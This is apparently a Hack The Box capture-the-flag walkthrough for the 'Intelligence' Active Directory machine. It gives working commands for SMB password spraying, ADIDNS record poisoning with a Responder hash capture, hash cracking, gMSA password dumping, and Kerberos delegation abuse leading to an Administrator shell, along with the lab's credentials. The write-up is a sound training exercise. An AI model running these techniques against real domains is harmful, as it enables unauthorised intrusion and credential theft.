Enumeration
Nmap


From the Nmap scan, we can see that the target has various TCP ports open, including 53 (DNS), 80 (HTTP), 88 (Kerberos), 389 (LDAP), 445 (SMB), and 5985 (WinRM). It’s worth noting that the target is part of an Active Directory domain called intelligence.htb, and we can see a hostname for the domain controller as dc.intelligence.htb.
sudo nmap -sVC -Pn -T4 -p- 10.10.10.248Updated the host names in the /etc/hosts file to correspond with the machine’s IP address:

SMB

Unable to connect with smbclient using null login.
smbclient -L 10.10.10.248 -NHTTP

We can see a static web page by browsing the IIS web server at http://10.10.10.248/


In the documents directory, there are two PDF files named with the same naming scheme: year-month-date-upload.pdf.
Foothold
Using the following bash script we can download all PDF files starting from 2020-01-01:
d="2020-01-01"
while [ "$d" != $(date -I) ]; do
echo "http://10.10.10.248/Documents/$d-upload.pdf"
d=$(date -I -d "$d + 1 day")
done | xargs -n 1 -P 20 wget -q
After running the script, several PDF files were downloaded.


Retrieved potential usernames from the PDF files to a file “userlist”.
exiftool -Creator -csv *pdf | cut -d, -f2 | sort | uniq > userlist

Converted the pdf files to text files using pdftotext, and using head displayed the first line of each text file.
for f in *pdf; do pdftotext $f; done
head -n1 *txt

We found two interesting files “New Account Guide” and “Internal IT Update”.

From the file 2020-06-04-upload.txt we can see a password: NewIntelligenceCorpUser9876
cat 2020-{06-04,12-30}-upload.txtUsing the bash script below, we can try to list the smb shares of the target using the user list and the obtained password.
#!/bin/bash

password="NewIntelligenceCorpUser9876"
target="\\10.10.10.248"
workgroup="intelligence.htb"

while read user; do
    output=$(smbclient -L $target -U $user%$password -W $workgroup 2>&1)

    if [[ ! $output =~ "NT_STATUS_LOGON_FAILURE" && ! $output =~ "NT_STATUS_ACCOUNT_LOCKED_OUT" ]]; then
        echo "[+] Successful login for: $user"
    fi
done < userlist
This script reads through each user in the file userlist and tries to list shares using smbclient. It checks the output for signs of failed authentication, and if it doesn’t see them, it assumes the authentication was successful and then prints out that user’s name.

Running the script we can see that we got a successful login as the user Tiffany. Molina.

Successfully listed the SMB shares and connected to the share Users as the user Tiffany.Molina.
smbclient -L 10.10.10.248 -U Tiffany.Molina
smbclient \\\\10.10.10.248\\Users -U Tiffany.Molina
The user flag can be obtained from the directory: C:\Users\Tiffany.Molina\Desktop
Lateral Movement

From the share IT we can see a PowerShell script called downdetector.ps1.
smbclient \\10.10.10.248\IT -U Tiffany.Molina
get downdetector.ps1
# Check web server status. Scheduled to run every 5min
Import-Module ActiveDirectory
foreach($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*") {
try {
$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
if(.StatusCode -ne 200) {
Send-MailMessage -From 'Ted Graves <Ted.Graves@intelligence.htb>' -To 'Ted Graves <Ted.Graves@intelligence.htb>' -Subject "Host: $($record.Name) is down"
}
} catch {}
}The script downdetector.ps1 loops through DNS records and makes an authenticated request to any host with a name that starts with “web” to verify its status. We can take advantage of the permission granted to authenticated users by default to create any DNS record on the Active Directory Integrated DNS (ADIDNS) zone and add a new record that directs to our IP address.
To achieve this, we can use the dnstool.py script provided by krbrelayx:

python dnstool.py -u 'intelligence\Tiffany.Molina' -p NewIntelligenceCorpUser9876 10.10.10.248 -a add -r web1 -d 10.10.14.2 -t A
Started Responder to intercept the request.
sudo responder -I tun0
In Responder got the password hash of the user Ted.Graves.

Copied the hash to a file hash.txt.

Using John the Ripper, successfully cracked the password: Mr.Teddy
john -w=/usr/share/wordlists/rockyou.txt hash.txtPrivilege Escalation

Using the credentials of the user Ted.Graves collected data from the domain using bloodhound-python.

bloodhound-python -ns 10.10.10.248 -d intelligence.htb -dc dc.intelligence.htb -u Ted.Graves -p Mr.TeddyIn Bloodhound marked users Tiffany.Molina and Ted.Graves as owned, and marked users svc_int and administrator as high-value targets.

It appears that Ted.Graves is part of the ITSUPPORT group, which has ReadGMSAPassword privileges on svc_int. As a result, svc_int can delegate rights to the Domain Controller.

Using the tool gMSADumper we can get the password hash of the service account svc_int.
python gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb -l 10.10.10.248To obtain a TGT for the Administrator user, we must synchronize our time with the target host. Failure to do so will result in an error message indicating that the clock skew is too great. This is due to the time-sensitive nature of Kerberos, and the fact that there is a 7-hour time difference between our host and the target host, as determined through our Nmap scan.

To sync our time with the target host, we need to first deactivate automatic time synchronization by running the command timedatectl set-ntp 0. After that, we can execute sudo ntpdate -s intelligence.htb to initiate the synchronization process.
sudo timedatectl set-ntp 0
date && sudo ntpdate -s intelligence.htb && date
Successfully got a TGT to a file called administrator.ccache
python getST.py -spn WWW/dc.intelligence.htb -impersonate Administrator intelligence.htb/svc_int -hashes :87c12d4a0641b2b17fb5620cc2db2ca8
Got a shell as the user administrator with psexec using the acquired ticket.
export KRB5CCNAME=Administrator.ccache
psexec.py -dc-ip dc.intelligence.htb -k "intelligence.htb/Administrator@dc.intelligence.htb" -no-pass
The root flag can be obtained from the directory: C:\Users\Administrator\Desktop
